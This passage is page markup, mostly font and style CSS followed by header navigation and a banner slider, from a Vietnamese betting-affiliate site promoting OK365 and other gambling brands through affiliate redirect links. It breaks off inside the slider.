  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-23 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://cristiaho.sa.com/" title="cristiaho.sa.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp" class="header_logo header-logo" alt="cristiaho.sa.com"/><img data-lazyloaded="1" src="[data-uri]"  width="400" height="150" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp" class="header-logo-dark" alt="cristiaho.sa.com"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=may88-kh&#038;affid=7e9b905a8403aded267e8ec0e8a8ae28" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
<span>đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=may88-kh&#038;affid=7e9b905a8403aded267e8ec0e8a8ae28" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
<span>đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-uppercase"><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-23 current_page_item menu-item-272 active menu-item-design-default"><a href="https://cristiaho.sa.com/" aria-current="page" class="nav-top-link">OK365</a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273 menu-item-design-default"><a href="https://cristiaho.sa.com/ca-cuoc-bong-da-ok365/" class="nav-top-link">Bóng đá</a></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274 menu-item-design-default"><a href="https://cristiaho.sa.com/casino-truc-tuyen-ok365/" class="nav-top-link">Casino</a></li><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275 menu-item-design-default"><a href="https://cristiaho.sa.com/choi-da-ga-ok365/" class="nav-top-link">Đá Gà</a></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276 menu-item-design-default"><a href="https://cristiaho.sa.com/danh-bai-online-tren-ok365/" class="nav-top-link">Đánh Bài Online</a></li><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://cristiaho.sa.com/xo-so-ok365-co-uy-tin-khong/" class="nav-top-link">Xổ Số</a></li><li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278 menu-item-design-default"><a href="https://cristiaho.sa.com/meo-ca-cuoc-ok365/" class="nav-top-link">Mẹo Cá Cược</a></li><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301 menu-item-design-default has-dropdown"><a href="https://cristiaho.sa.com/huong-dan/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">HƯỚNG DẪN<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-302"><a href="https://cristiaho.sa.com/cach-dang-ky-ok365/">Đăng Ký</a></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="https://cristiaho.sa.com/cach-rut-tien-tu-ok365/">Rút tiền</a></li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-304"><a href="https://cristiaho.sa.com/khuyen-mai-ok365-2025/">Khuyến Mãi</a></li><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-305"><a href="https://cristiaho.sa.com/link-vao-ok365-moi-nhat/">Link Vào OK365 Mới Nhất</a></li></ul></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-large nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=may88-kh&#038;affid=7e9b905a8403aded267e8ec0e8a8ae28" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
<span>đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=may88-kh&#038;affid=7e9b905a8403aded267e8ec0e8a8ae28" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
<span>đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1804842431"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1400" height="442" data-src="https://cristiaho.sa.com/wp-content/uploads/2025/10/banner-ok365-1.webp" class="attachment-original size-original" alt="Banner OK365" /></div><style>#image_1804842431 {
  width: 100%;
}</style></div><section class="section" id="section_1759591520"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-985292589"><div id="col-1153980314" class="col small-12 large-12"  ><div class="col-inner"  ><div id="gwd-slider-link-1021592583" class="gwd-banner "><div class="gwd-slider-container"><div class="swiper gwd-slider-swiper"><div class="swiper-wrapper"><div class="swiper-slide"><a href="/mlink/?branchseo=dom88-kh&#038;affid=bf1e4ffce89e98897574ec408f5aad4a" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741202349-slide-dom88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=nhatvip-kh&#038;affid=a824be06ef2cc3f0d843c1274e952aa4" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741512835-slide-nhatvip"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sin88-kh&#038;affid=6be13f5b1970cbd0198fce96d8cba0e5" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741760407-slide-sin88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sky88-kh&#038;affid=d7e0ab80c3d912585b6c19c2abea43fd" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741785476-slide-sky88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sv88-kh&#038;affid=eede01304d5646ed2f32c160a8c657a5" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741803852-slide-sv88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=topbet-kh&#038;affid=aed36d7d07fb497f7e94d56deb640fda" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741843488-slide-topbet"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=uk88-kh&#038;affid=533eeb7b1d0a86eb1849bfac17603f93" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741861681-slide-uk88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rik88-kh&#038;affid=ef2ea8c0b3dc5201b1bc18e37f388390" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1763352001064-slide-photo_2025-11-17_10-58-34"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=8live-kh&#038;affid=a884b90e3cdb2507b9eec6cd585d697d" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759740154424-slide-8live"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=five88-kh&#038;affid=346c38bb1e6003c5391fe551bdfe77d1" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741346610-slide-five88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=red88-kh&#038;affid=f941ceb5e3d30d406c17942eb0c6720e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759741712077-slide-red88"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=86bet-kh&#038;affid=496e7471a1e9b5face2432773f8f50d9" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/134-1759740191871-slide-86bet"></div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=fo88-kh&#038;affid=706381dad04d6fd1a37f17754ca3ff20" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
